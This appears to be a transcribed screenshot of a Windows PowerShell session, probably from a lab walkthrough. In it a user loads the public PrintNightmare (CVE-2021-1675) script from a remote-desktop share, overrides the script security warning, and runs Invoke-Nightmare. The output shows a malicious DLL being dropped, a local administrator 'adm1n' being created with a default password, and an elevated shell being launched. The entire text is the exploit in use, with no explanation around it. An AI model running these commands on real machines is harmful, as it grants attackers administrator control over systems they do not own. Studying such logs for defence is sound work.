 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning
message. Do you want to run \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
PS C:\Users\Atlas> Start-Process powershell 'Start-Process cmd -Verb RunAs' -Credential adm1n
PS C:\Users\Atlas>